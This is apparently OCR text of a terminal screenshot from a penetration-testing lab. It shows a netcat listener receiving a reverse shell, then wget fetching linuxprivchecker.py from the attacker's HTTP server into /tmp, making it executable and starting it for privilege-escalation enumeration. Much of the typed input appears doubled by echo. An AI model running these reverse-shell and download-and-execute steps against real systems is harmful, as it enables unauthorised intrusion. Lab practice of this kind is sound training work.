 ojk — root@kali: ~ — ssh root@192.168.10.145 — 146×38
~ — root@kali: ~ — ssh root@192.168.10.145
~ — root@kali: ~ — ssh root@192.168.10.145
... +
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8002::154, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443...
^C sent 123, rcvd 594
┌──(root㉿kali)-[~]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.145] from (UNKNOWN) [192.168.10.147] 60242
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ wwggeett  hhttttpp:://///119922..116688..1100..114455::88000000//lliinnuuxxpprriivvcchheecckkeerr..ppyy
--2023-01-28 13:16:24--  http://192.168.10.145:8000/linuxprivchecker.py
Connecting to 192.168.10.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37196 (36K) [text/x-python]
linuxprivchecker.py: Permission denied
Cannot write to 'linuxprivchecker.py' (Permission denied).
bash-5.1$ ccdd  //ttmmpp
bash-5.1$ wwggeett  hhttttpp:://///119922..116688..1100..114455::88000000//lliinnuuxxpprriivvcchheecckkeerr..ppyy
--2023-01-28 13:16:36--  http://192.168.10.145:8000/linuxprivchecker.py
Connecting to 192.168.10.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37196 (36K) [text/x-python]
Saving to: 'linuxprivchecker.py'
0K .......... .......... .......... ......                100% 45.0M=0.001s
2023-01-28 13:16:36 (45.0 MB/s) - 'linuxprivchecker.py' saved [37196/37196]
bash-5.1$ cchhmmoodd  xx^++xx  lliinnuuxxpprriivvcchheecckkeerr..ppyy
bash-5.1$ ..//lliinn    uxprivchecker.py